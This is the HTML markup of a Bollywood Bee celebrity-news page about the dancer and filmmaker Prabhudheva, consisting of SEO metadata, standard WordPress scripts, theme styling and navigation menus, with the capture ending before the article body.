

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/
body_size: 13760
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Prabhudheva &#8211; when we take his name we bet the first thing that comes to mind is his amazing dancing. There no doubt that he is an amazing dancer with many aspiring artists acknowledging him as their guru. Having worked in Tamil, Telugu, Hindi, Malayalam and Kannada films, he has donned many hats including those [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/">
<meta name="twitter:title" content="Prabhudheva – The Dancing Star Of Bollywood">
<meta name="twitter:description" content="Prabhudheva &#8211; when we take his name we bet the first thing that comes to mind is his amazing dancing. There no doubt that he is an amazing dancer with many aspiring artists acknowledging him as their guru. Having worked in Tamil, Telugu, Hindi, Malayalam and Kannada films, he has donned many hats including those [&hellip;]">


<title>Prabhudheva – The Dancing Star Of Bollywood - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="While you all remember Prabhudheva&#039;s amazing performances in Muqabla and Ke Sera, today we take a look at some performances recent ones we loved a lot:"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prabhudheva – The Dancing Star Of Bollywood - Bollywood Bee" />
<meta property="og:description" content="While you all remember Prabhudheva&#039;s amazing performances in Muqabla and Ke Sera, today we take a look at some performances recent ones we loved a lot:" />
<meta property="og:url" content="http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:tag" content="Action Jackson" />
<meta property="article:tag" content="AJ theme" />
<meta property="article:tag" content="Arbaaz Khan" />
<meta property="article:tag" content="Bollywood" />
<meta property="article:tag" content="Chinta Ta Chita Chita" />
<meta property="article:tag" content="dabangg 3" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Gandi Baat" />
<meta property="article:tag" content="Jadoo ki jhappi" />
<meta property="article:tag" content="Jalwa" />
<meta property="article:tag" content="Prabhudheva" />
<meta property="article:tag" content="Prabhudheva dances" />
<meta property="article:tag" content="R... Rajkumar" />
<meta property="article:tag" content="Ramaiya Vastavaiya" />
<meta property="article:tag" content="Rowdy Rathore" />
<meta property="article:tag" content="salman khan" />
<meta property="article:tag" content="Sonakshi Sinha" />
<meta property="article:tag" content="Wanted" />
<meta property="article:section" content="Bollywood" />
<meta property="article:published_time" content="2019-04-03T06:34:49+00:00" />
<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1.jpg" />
<meta property="og:image:width" content="1604" />
<meta property="og:image:height" content="1095" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="While you all remember Prabhudheva&#039;s amazing performances in Muqabla and Ke Sera, today we take a look at some performances recent ones we loved a lot:" />
<meta name="twitter:title" content="Prabhudheva – The Dancing Star Of Bollywood - Bollywood Bee" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"36b3e06baf"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=22579" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fprabhudheva-dancing-star-bollywood%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fprabhudheva-dancing-star-bollywood%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-22579 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
